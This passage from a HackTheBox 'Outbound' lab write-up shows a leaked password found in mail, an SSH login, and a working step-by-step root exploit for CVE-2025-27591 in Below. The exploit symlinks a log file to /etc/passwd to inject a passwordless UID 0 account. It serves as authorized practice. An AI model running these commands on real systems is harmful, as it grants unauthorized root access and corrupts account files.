Content-Transfer-Encoding: 8bit
Message-Id: <20250607140058.B32C410248D@outbound.htb>
Date: Sat, 7 Jun 2025 14:00:58 +0000 (UTC)
From: tyler@outbound.htb
X-UID: 2
Status: O
Due to the recent change of policies your password has been changed.
Please use the following credentials to log into your account: gY4Wr3a1evp4
Remember to change your password when you next log into your account.
Thanks!
Tyler
From mel@outbound.htb Sun Jun 8 12:09:45 2025
Return-Path: <mel@outbound.htb>
X-Original-To: jacob
Delivered-To: jacob@outbound.htb
Received: by outbound.htb (Postfix, from userid 1002)
id 1487E22C; Sun, 8 Jun 2025 12:09:45 +0000 (UTC)
To: jacob@outbound.htb
Subject: Unexpected Resource Consumption
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <20250608120945.1487E22C@outbound.htb>
Date: Sun, 8 Jun 2025 12:09:45 +0000 (UTC)
From: mel@outbound.htb
X-UID: 3
Status: O
We have been experiencing high resource consumption on our main server.
For now we have enabled resource monitoring with Below and have granted you privileges to inspect the the logs.
Please inform us immediately if you notice any irregularities.
Thanks!
Mel
Then we can use the credit jacob:gY4Wr3a1evp4 to connect it by using ssh
┌──(wither㉿localhost)-[~/Templates/htb-labs/Outbound/CVE-2025-49113]
└─$ ssh jacob@10.10.11.77
jacob@10.10.11.77's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-63-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun Jul 13 11:33:04 PM UTC 2025
System load: 0.0 Processes: 252
Usage of /: 70.2% of 6.73GB Users logged in: 1
Memory usage: 12% IPv4 address for eth0: 10.10.11.77
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jul 13 23:33:05 2025 from 10.10.14.3
jacob@outbound:~$
CVE-2025-27591
Firstly, I would like to check the sudo -l
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jacob may run the following commands on outbound:
(ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
Then let's check the exploit with that
https://security.opensuse.org/2025/03/12/below-world-writable-log-dir.html
Below: World Writable Directory in /var/log/below Allows Local Privilege Escalation (CVE-2025-27591)
Then let's exploit it
Get the current user name and save it in the variable u.
u=$(id -un)
Delete the original log file and prepare to place the malicious symbolic link
rm -f /var/log/below/error_$u.log
Create a symbolic link to point the log file error_$u.log to the sensitive file /etc/passwd
ln -s /etc/passwd /var/log/below/error_$u.log
Construct a fake root user line with the username pwn, no password (two colons ::), UID and GID are both 0, that is, root authority.
echo 'pwn::0:0:root:/root:/bin/bash' > /tmp/pwn_entry
Write the malicious account to /etc/passwd (indirect writing through symbolic links).
cat /tmp/pwn_entry > /var/log/below/error_$u.log
Key step: execute the below command, which writes the log to /var/log/below/error_$u.log with root privileges. At this time, the attacker-controlled content is actually written to /etc/passwd.
sudo /usr/bin/below snapshot --begin now
Try to log in as root using the newly created pwn user (UID 0)
su pwn
The system /etc/passwd is overwritten, and a new user with UID 0 is added;
Description
This Linux machine uses some of the latest vulnerabilities, but the symbolic link vulnerability used for privilege escalation will seriously damage the synchronous use of the machine. At the same time, when the foothold goes to the user, it directly skips the docker escape part. Overall, it is not a very interesting machine.